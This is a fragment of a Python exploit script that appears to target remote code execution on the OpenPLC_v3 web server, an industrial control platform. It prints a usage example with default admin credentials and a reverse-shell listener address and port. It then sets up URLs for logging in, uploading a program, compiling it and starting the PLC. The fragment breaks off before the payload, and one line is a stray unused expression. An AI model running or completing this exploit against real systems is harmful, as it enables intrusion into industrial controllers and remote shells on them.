 options, args = parser.parse_args()
if not options.url:
    print('[+] Remote Code Execution on OpenPLC_v3 WebServer')
    print('[+] Specify an url target')
    print("[+] Example usage: exploit.py -u http://target-uri:8080 -l admin -p admin -i 192.168.1.54 -r 4444")
    exit()
host = options.url
options.url + '/compile-program?file=blank_program.st'
login = options.url + '/login'
upload_program = options.url + '/programs'
compile_program = options.url + '/compile-program?file=681871.st'
run_plc_server = options.url + '/start_plc'
user = options.user
password = options.passw
rev_ip = options.rip
rev_port = options.rport
x = requests.Session()